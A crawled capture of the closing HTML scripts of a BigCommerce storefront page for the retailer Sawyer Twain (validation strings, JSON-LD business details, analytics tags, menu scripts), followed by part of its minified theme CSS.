blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"authorization\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].nKk6JXDHdn_zMqJnFTcy4wvjFEWq1ofOzNBjGLinXJ-RL-iZtrLgdjZHALtUw812nIzpD-m99sgP20t770UWdA\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Organization",
              "name": "Sawyer Twain",
              "alternateName": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "logo": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "sameAs": [
            	"https://www.facebook.com/sawyertwainshop",
            	"https://twitter.com/sawyertwainshop",
            	"https://www.instagram.com/sawyertwain/",
            	"https://www.pinterest.com/sawyertwains/",
            	"https://www.linkedin.com/company/sawyertwain"
              ]
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org/",
              "@type": "WebSite",
              "name": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "potentialAction": {
            	"@type": "SearchAction",
            	"target": "https://sawyertwain.com/{search_term_string}",
            	"query-input": "required name=search_term_string"
              }
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Sawyer Twain",
              "image": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "@id": "www.sawyertwain.com",
              "url": "https://sawyertwain.com/",
              "telephone": "+1 (800) 503-0531 ",
              "priceRange": "$",
              "address": [
            	{
            	  "@type": "PostalAddress",
            	  "streetAddress": "3200 N Central Ave",
            	  "addressLocality": "Phoenix",
            	  "addressRegion": "AZ",
            	  "postalCode": "85012",
            	  "addressCountry": "US"
            	}
              ],
              "geo": {
            	"@type": "GeoCoordinates",
            	"latitude": 33.4857515,
            	"longitude": -112.0775981
              },
              "openingHoursSpecification": [
            	{
            	  "@type": "OpeningHoursSpecification",
            	  "dayOfWeek": [
            		  "Monday",
            		  "Tuesday",
            		  "Wednesday",
            		  "Thursday",
            		  "Friday"
            		],
            		"opens": "09:00",
            		"closes": "17:00"
            	}
              ]
            }
        </script>
        
        <script>
            $(document).ready(function(){
                $('.page-sidebar .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon').click(function(e) {
                   $(this).parent().toggleClass('is-active')
                });
            });
        	$('.footer-info').find('.footer-info-heading').click(function(){
        		if($(this).next().is(':hidden')) {
        			$('.footer-info-heading').removeClass('active').next().slideUp('slow');
        			$(this).toggleClass('active').next().slideDown('slow');
        		}else{
        			$(this).next().slideToggle('slow');
        			$(".footer-info-list").not($(this).next()).slideUp('slow');
        			$('.footer-info-heading').removeClass('active');
        		}
        	});
        </script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-21276e02f2786c99b8baf7ccb9b4ad624a3f6a4d/javascript/visitor_stencil.js"></script>
<script src='https://widget.privy.com/assets/widget.js' defer></script><script data-adroll="bigcommerce-adroll-order" type="text/javascript">
    adroll_order_id = "";
</script>
<script>
(function () {

    const scriptTags = document.querySelectorAll("script");
    let hasJsonLd = false;
    for (const scriptTag of scriptTags) {
        if (scriptTag.getAttribute("type") === "application/ld+json") {
            hasJsonLd = true;
            break;
        }
    }

    if (!hasJsonLd) {
        let productIdNodes = document.getElementsByName("product_id");
        if (productIdNodes.length > 0) {
            let productId = parseInt(productIdNodes[0].value);
            fetch(`${"https://api.ai-content-writer.apps4bigcommerce.com/api"}/${"B471840F-5C55-4A3D-A97F-0A8061C42337"}/products/${productId}/jsonld`, {
                method: "GET",
                headers: {
                    "Content-Type": "application/json",
                },
            }).then((res)=> {
                return res.json();
            }).then((data)=> {
                var script = document.createElement('script');
                script.setAttribute("type", "application/ld+json");
                script.textContent = data.jsonld;
                document.head.appendChild(script);
            });
        }
    }
})();
</script>
<script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 737;
			</script><script type="text/javascript">
    /***** Sticky Header *****/
//    window.onscroll = function() {stickyHeader()};
//    var header = document.getElementById("header-wrap");
//    var sticky = header.offsetHeight;
//    
//    function stickyHeader() {
//      if (window.pageYOffset > sticky) {
//        header.classList.add("sticky");
//      } else {
//        header.classList.remove("sticky");
//      }
//    }

    /***** Scroll to top button javascript *****/
//    let intervalId = 0;
//    const $scrollButton = document.querySelector('.scroll-up');
//
//    function scrollStep() {
//      // Check if we're at the top already. If so, stop scrolling by clearing the interval
//      if (window.pageYOffset === 0) {
//        clearInterval(intervalId);
//      }
//      window.scroll(0, window.pageYOffset - 50);
//    }
//
//    function scrollToTop() {
//      // Call the function scrollStep() every 16.66 millisecons
//      intervalId = setInterval(scrollStep, 16.66);
//    }
//
//    // When the DOM is loaded, this click handler is added to our scroll button
//    $scrollButton.addEventListener('click', scrollToTop);
</script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-810657212',
        'ecomm_pagetype': 'other'
    });
</script>

<!-- End Google Code for Remarketing Tag -->
        <script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/css/theme-7379a860-d858-013e-67aa-46fdd62796eb.css
body_size: 73181
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 1!important;-webkit-font-kerning:normal!important;font-kerning:normal!important}.u-textLead{line-height:1.6!important;font-size:1.1em!important}.u-textNoWrap{white-space:nowrap!important}.u-textTruncate{max-width:100%!important;overflow:hidden!important;text-overflow:ellipsis!important;white-space:nowrap!important;word-wrap:normal!important}.u-fontSmoothing{-moz-osx-font-smoothing:grayscale!important;-webkit-font-smoothing:antialiased!important}/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}body,html{height:100%}body{background:#fff;color:#151515;cursor:auto;margin:0;padding:0;position:relative}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}a:hover{cursor:pointer}figure{margin:0 0 1.5rem}img{display:inline-block;height:auto;max-width:100%;vertical-align:middle}img{-ms-interpolation-mode:bicubic}button{background:0 0;border:0}button:active,button:focus{-webkit-box-shadow:none;box-shadow:none;outline:0}textarea{height:auto;min-height:50px}select{width:100%}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}html{font-size:16px}@media (min-width:551px){html{font-size:16px}}@media (min-width:801px){html{font-size:16px}}@media (min-width:1261px){html{font-size:16px}}body{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;line-height:1.5}a{color:#151515;line-height:inherit;text-decoration:underline}a:focus,a:hover{color:#757575}p{margin-bottom:1.5rem}h1,h2,h3,h4,h5,h6{color:#151515;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.25px;margin-bottom:.75rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#525252;font-size:60%;line-height:0}h1{font-size:56px}h2{font-size:26px}h3{font-size:24px}h4{font-size:21px}h5{font-size:15px}h6{font-size:13px}.subheader{font-weight:400;line-height:24px;margin-bottom:.75rem}hr{border:solid #e5e5e5;border-width:1px 0 0;clear:both;height:0;margin:2rem 0 1.9375rem}em,i{font-style:italic;line-height:inherit}b,strong{font-weight:700;line-height:inherit}small{font-size:60%;line-height:inherit}dl,ol,ul{list-style-position:outside;margin-bottom:1.5rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.2rem;margin-bottom:0}ul{margin-left:1.15rem}ol{margin-left:1.15rem}dl dt{font-weight:700;margin-bottom:.375rem}dl dd{margin-bottom:1.5rem}abbr,acronym{border-bottom:1px dotted #ccc;color:#151515;cursor:help;font-size:90%;text-transform:uppercase}abbr{text-transform:none}blockquote,blockquote p{font-size:24px;line-height:29px}cite{color:#999;display:block;font-size:1rem}.icon{height:1rem;width:1rem;display:inline-block;vertical-align:middle}.icon svg{display:inline-block;fill:#2b2b2b;height:100%;vertical-align:top;width:100%}.inlineList{list-style:none;margin-top:0;margin-bottom:1.0625rem;margin-left:-1.375rem;margin-right:0;overflow:hidden;padding:0}.inlineList>li{display:block;float:left;list-style:none;margin-left:1.375rem}.inlineList>li>*{display:block}.table{border:solid 1px #e5e5e5;margin-bottom:2rem;table-layout:auto;width:100%}.table thead{background:#e5e5e5}.table thead tr td,.table thead tr th{font-size:1rem;font-weight:700;padding:.75rem 1.5rem}.table tr td,.table tr th{padding:.75rem 1.5rem;text-align:left}.table tbody tr td,.table tbody tr th,.table tfoot tr td,.table tfoot tr th,.table thead tr th,.table tr td{display:table-cell}.table td.table-cell--numericData,.table th.table-header--numericData{text-align:right}.table-thead{border:1px solid #e5e5e5}.table-tfoot{border:1px solid #e5e5e5}.table-tbody tr{border-bottom:1px solid #e5e5e5}.table-tbody tr:last-child{border-bottom:0}.button{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:transparent;border-color:#ca9a5c;color:#151515;font-size:1rem;padding:.875rem 2.25rem;border-radius:4px;outline:0;vertical-align:middle}.button.active,.button.is-active,.button:focus,.button:hover{background-color:transparent;border-color:#e0ab66;color:#151515}.button:active{background-color:transparent;border:1px solid #e0ab66;color:#151515}.button.active,.button.is-active,.button:focus{outline:0}@media (min-width:481px){.button+.button{margin-left:.75rem}}.button--primary{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.button--primary.active,.button--primary.is-active,.button--primary:focus,.button--primary:hover{background-color:#e0ab66;border-color:#e0ab66;color:#151515}.button--primary:active{background-color:#e0ab66;border:1px solid #e0ab66;color:#151515}.button[disabled]{background-color:#ccc;border-color:rgba(0,0,255,0);color:#fff;cursor:default}.button--large{font-size:15px}.button--small{font-size:13px;padding:.5625rem 1.5rem}.button--slab{display:block;width:100%}.button+.button--slab{margin-left:0}.button--icon{font-size:1rem;padding:.75rem .75rem}.button--icon svg{fill:#151515}.buttonGroup{display:inline-block}.buttonGroup>.button{border-radius:0;border-right-width:0;float:left;margin-left:0}.buttonGroup>.button:first-child{border-bottom-left-radius:4px;border-top-left-radius:4px}.buttonGroup>.button:last-child{border-bottom-right-radius:4px;border-right-width:1px;border-top-right-radius:4px}.dropdown-menu{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;width:100%;z-index:89;max-width:200px}.dropdown-menu.open{display:block}.dropdown-menu>:first-child{margin-top:0}.dropdown-menu>:last-child{margin-bottom:0}.dropdown-menu--content{display:none;left:-9999px;list-style:none;margin-left:0;position:absolute;background:#e5e5e5;font-size:1rem;height:auto;padding:.75rem;width:100%;z-index:89;max-width:200px}.dropdown-menu--content.open{display:block}.dropdown-menu--content>:first-child{margin-top:0}.dropdown-menu--content>:last-child{margin-bottom:0}.dropdown-menu-item{cursor:pointer;font-size:1rem;line-height:1.5;margin:0;padding:.375rem .75rem}.dropdown-menu-item a{display:block;padding:.375rem}.dropdown-menu-item a{margin:-.375rem}.form{margin:0 0 1.5rem}.form-fieldset{border-width:0;margin:0;padding:0}.form-legend{background:0 0;border:solid #999;border-width:0 0 1px;display:block;line-height:32px;margin-bottom:.75rem;padding:0;width:100%}.form-label{color:#666;cursor:pointer;display:block;font-size:1rem;line-height:1.5;margin-bottom:.5rem}.form-label small{color:#525252;font-size:.625rem;text-transform:uppercase;vertical-align:bottom}.form-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8f8f8f;border-style:solid;border-width:1px;border-radius:4px;color:#666;display:block;font-family:inherit;font-size:1rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;height:3rem;margin:0;padding:.75rem 1rem;-webkit-transition:border-color .1s ease-out;transition:border-color .1s ease-out;width:100%}.form-input:disabled{background-color:#fff;color:#999;cursor:not-allowed}.form-input[readonly]{background-color:#e5e5e5;border-color:#999;color:#757575;cursor:text}.form-input:focus{border-color:#474747;outline:0}.form-input[rows]{height:auto}.form-input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}.form-input::-webkit-input-placeholder{color:#999}.form-input::-ms-clear{height:0;width:0}.form-input::-moz-placeholder{color:#999}.form-input:-ms-input-placeholder{color:#999}.form-select{-webkit-appearance:none!important;-moz-appearance:none!important;background-color:#fff;border-radius:0;background-image:url("[data-uri]");background-position:100% center;background-repeat:no-repeat;border-style:solid;border-width:1px;border-color:#8f8f8f;color:#666;font-family:inherit;font-size:1rem;line-height:normal;padding:.75rem;border-radius:0;cursor:pointer;height:3rem;margin:0;outline:0}.form-select::-ms-expand{display:none}.form-select.radius{border-radius:4px}.form-select:focus{border-color:#474747}.form-select:disabled{background-color:#fff;cursor:not-allowed}.form-select:focus{border-color:#474747}.form-body{background-color:#fff;border:1px solid #999;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row:after,.form-row:before{content:" ";display:table}.form-row:after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}@media (min-width:551px){.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field:after,.form-field:before{content:" ";display:table}.form-field:after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.375rem;padding-left:1.875rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #8f8f8f;border-width:1px;height:1rem;left:0;top:0;width:1rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:.875rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:.875rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(21, 21, 21, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(21,21,21,.999);content:"";font-size:.875rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(21,21,21,.999);border:3px solid #fff;border-radius:.875rem}.form-input.has-action{float:left;padding-right:2.875rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.875rem;margin:.0625rem 0 0 -2.9375rem;width:2.875rem}.form-input.has-icon{float:left;padding-right:2.25rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.25rem;width:1.25rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:5.625rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .75rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .75rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#151515;-webkit-box-shadow:0 0 4px rgba(21,21,21,.4);box-shadow:0 0 4px rgba(21,21,21,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:1.75rem;cursor:pointer;display:inline-block;height:1.75rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:3.75rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.25003rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.25003rem;left:.18749rem;position:absolute;top:.18749rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.25003rem}.switch--checked .switch-toggle::before{left:2.18749rem}.switch-label{color:#fff;height:26px;line-height:1.6875;position:absolute;right:.375rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.375rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.625rem;width:1.625rem}.switch-label--icon.icon svg{height:1.625rem;width:1.625rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center}@media (min-width:481px){.form-actions{text-align:left}}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%}@media (min-width:481px){.form-actions>*{vertical-align:baseline;width:auto}}@media (min-width:481px){.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}}.form-input-indicator{height:1.375rem;width:1.375rem;float:left;margin:0 0 0 -1.875rem;position:relative;top:.625rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.1875rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.375rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error 